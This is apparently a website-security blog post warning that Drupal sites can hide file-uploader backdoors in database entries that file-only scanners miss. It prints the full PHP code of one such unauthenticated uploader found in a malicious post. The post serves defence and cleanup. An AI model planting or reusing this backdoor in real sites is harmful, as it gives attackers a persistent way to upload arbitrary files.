It’s very common to see backdoors such as uploaders among site’s files. However, we have seen more often cases where file uploaders, mainly in Drupal websites, are located in the database. Many anti-malware products won’t catch those since they usually look only the files and don’t check the database content. Below is an example of a file uploader found in an entry of an Drupal database:
<?php
echo '<title>Uploader</title>';
echo '<center><font color="#11f0f3"><form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader"></center>';
echo '<center><input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form></font><center>';
if( $_POST['_upl'] == "Upload" ) {
if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo '<center><br><br><b><font color="#11f0f3">UPLOAD SUCCESS!</font></b></center><br><br>'; }
else { echo '<center><br><br><b><font color="#f31111">UPLOAD FAILED!</font></b></center><br><br>'; }
}
?>The code above was embedded in a malicious post created by the attacker.

The code itself is simple as it just accepts a generic file upload and pushes to the root of the site. However, if the database is not properly inspected in your Drupal website, you can be reinfected even after a deep inspection of your files.
If your site is currently infected and you need help cleaning it up, let us know.






